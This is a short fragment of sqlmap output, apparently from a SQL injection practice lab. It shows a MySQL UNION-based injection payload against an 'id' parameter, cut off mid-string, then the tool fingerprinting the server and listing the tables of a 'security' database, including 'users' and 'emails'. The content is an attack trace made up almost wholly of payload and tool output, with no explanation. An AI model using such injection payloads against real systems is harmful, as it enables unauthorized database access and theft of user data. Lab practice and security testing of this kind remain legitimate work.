 Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-3251 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7671,0x4e787855787246484d774661445964716f45
---
[13:57:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:57:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[13:57:46] [INFO] fetching tables for database: 'security'
[13:57:47] [WARNING] reflective value(s) found and filtering out
[13:57:48] [INFO] retrieved: 'emails'
[13:57:49] [INFO] retrieved: 'referers'
[13:57:49] [INFO] retrieved: 'uagents'
[13:57:50] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+